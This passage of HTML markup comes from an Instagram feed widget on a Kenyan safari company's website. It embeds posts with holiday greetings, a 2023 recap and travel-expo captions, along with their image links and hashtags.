quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;}">
            <span class="sbi-screenreader">A short recap of 2023.
We appreciate all the suppo</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A short recap of 2023.
We appreciate all the support you have given us and look forward to planning your 2024 holidays… ✈️🚌🌆🌊🏖️🐾🐒🐘🐬
#africareboundsafaris 
#prideofanafricanexperience 
#end2023❤️ 
#2024 
#travel 
#safariafrica 
#holiday 
#recap">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17936422100681529" data-date="1703481405">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1Q5KzJoyq8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&#038;oe=67562C95" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/412718616_254704514106507_503652311895332617_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a5GdvvgdmmoQ7kNvgGf0U5J&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBtMejN9IG3oqxpuLSH5H3MLnYFpuogys9x59eyrJuMfQ&amp;oe=67562C95&quot;}">
            <span class="sbi-screenreader">HAPPY HOLIDAYS!!
We at Africa Rebound Safaris wish</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY HOLIDAYS!!
We at Africa Rebound Safaris wish you and your loved ones a Merry Christmas and a Happy New Year!!!

#africareboundsafaris 
#prideofanafricanexperience 
#explorenaturewithus 
#tembeakenya🇰🇪 
#festiveseason 
#christmastime
#happyholidays 
#christmas
#newyear 
#2024">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18083235487402498" data-date="1700735960">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cz_EpZ5oTA6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&#038;oe=67561D0C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/404331644_653366626974043_732704421848617869_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xDslolE5CsAQ7kNvgFKWq-T&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBJosfTnJ3q8gWcwZ11bb2DHYxzx1fiuLK_R9iQ6wxNRg&amp;oe=67561D0C&quot;}">
            <span class="sbi-screenreader">MKTE 2023 at KICC… 
#settingthepace 
#tosk 
#afr</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="MKTE 2023 at KICC… 
#settingthepace 
#tosk 
#africareboundsafaris 
#tembeakenya🇰🇪 
#mkte2023 
#travel 
#networking">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18019127977550032" data-date="1687345711">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CtwAxmuowQc/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&#038;oe=67561136" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/355299026_1320819048508677_9060946311763312570_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PctDCo-VLQIQ7kNvgEueSsY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCjSkeA_EZ7UVdSgeCUp0pmrREZyVARXtZmEyOkcjuOKg&amp;oe=67561136&quot;}">
            <span class="sbi-screenreader">HAPPY INTERNATIONAL GIRAFFE DAY TO THESE MAGESTIC </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY INTERNATIONAL GIRAFFE DAY TO THESE MAGESTIC BEAUTIFUL CREATURES 🦒🦒@thegiraffemanor 
#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#experiencenaturewithus 
#giraffe 
#giraffemanorkenya 
#giraffemanorhotel">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933774462677934" data-date="1685605773">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cs8KGxpInR9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&#038;oe=67560DA8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/350235506_1596094267568358_9065241145993255804_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UxloP50ujJYQ7kNvgF9DDmN&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD9BPXfWkldCub5Q5H5bL8mQ04QZ3iePeYKQQVSXYPBdg&amp;oe=67560DA8&quot;}">
            <span class="sbi-screenreader">Happy Madaraka Day from us to you… 

#prideofana</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Madaraka Day from us to you… 

#prideofanafricanexperience 
#experiencenaturewithus 
#safarilife 
#tembeakenya🇰🇪🐾 
#madarakaday 
#kenya🇰🇪 
#republicday 
#holidays">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006573715669426" data-date="1684055969">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsN-Fvnou8i/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&#038;oe=67561CE3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/346841969_260729183283421_2003914323221742419_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=P6ggIChUq_wQ7kNvgFAYtyU&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCtnaiZlrZsLX47DvcCXnczYxNITKSej98PppRPtlq2Ww&amp;oe=67561CE3&quot;}">
            <span class="sbi-screenreader">Happy Mother’s Day to all the moms everywhere fo</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Mother’s Day to all the moms everywhere for everything you do! You are appreciated… 

#africareboundsafaris 
#prideofanafricanexperience 
#celebratingmotherhood 
#mothersday 
#celebratingmothers">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18279446788139375" data-date="1682928676">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrsX8uoon2r/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&#038;oe=67562099" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/344498126_6370782419650843_2536008884267062223_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=pdoAnyJ-ML4Q7kNvgFBoyBe&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD5oH6srLIpBYVzlpDSJ78gm9MNvFwVrEPbMIkEXEuaSw&amp;oe=67562099&quot;}">
            <span class="sbi-screenreader">Happy Labour Day from us to you… 

#prideofanafr</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Labour Day from us to you… 

#prideofanafricanexperience 
#experiencenaturewithus 
#safarilife 
#tembeakenya🇰🇪🐾 
#labourday 
#holidays">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/africareboundsafaris/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18009065930273127&quot;:{&quot;id&quot;:&quot;417155282_1085470159549262_6448346507374321302_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936422100681529&quot;:{&quot;id&quot;:&quot;412718616_254704514106507_503652311895332617_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18083235487402498&quot;:{&quot;id&quot;:&quot;404331644_653366626974043_732704421848617869_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18019127977550032&quot;:{&quot;id&quot;:&quot;355299026_1320819048508677_9060946311763312570_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17933774462677934&quot;:{&quot;id&quot;:&quot;350235506_1596094267568358_9065241145993255804_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18006573715669426&quot;:{&quot;id&quot;:&quot;346841969_260729183283421_2003914323221742419_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18279446788139375&quot;:{&quot;id&quot;:&quot;344498126_6370782419650843_2536008884267062223_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18040839631580290&quot;:{&quot;id&quot;:&quot;421966161_1127680555074247_8278412627917032848_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028637584797267&quot;:{&quot;id&quot;:&quot;432816592_1394902881142775_8400702121949807877_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&